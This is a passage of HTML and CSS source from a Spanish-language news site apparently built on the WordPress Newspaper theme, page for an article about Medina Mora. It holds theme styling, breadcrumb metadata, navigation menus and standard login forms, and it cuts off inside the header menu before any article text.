    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #009688;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #009688 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #efefef;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://newseluniverso.com/wp-content/uploads/2017/11/13-1-300x200.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://newseluniverso.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/category/mexico/",
                                "name": "Mexico"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/medina-mora-unido-a-la-delincuencia-organizada/",
                                "name": "Medina Mora Unido a la &#8220;Delincuencia Organizada&#8221;"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			.schemapi {
font-size: 11px;
line-height: normal;
text-align: center;
margin: 10px 0;
display: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-3006 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child medina-mora-unido-a-la-delincuencia-organizada global-block-template-1 td-magazine td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">World<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://newseluniverso.com/category/world/world-world/">World</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133"><a href="#">US</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134"><a href="#">Fashion</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="#">Sport</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="#">Music</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://newseluniverso.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 17, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://newseluniverso.com/">
			<img class="td-retina-data"  data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt="" width="272"/>
			<span class="td-visual-hidden">El Universo</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-132"><a href="#">World</a>
<ul class="sub-menu">
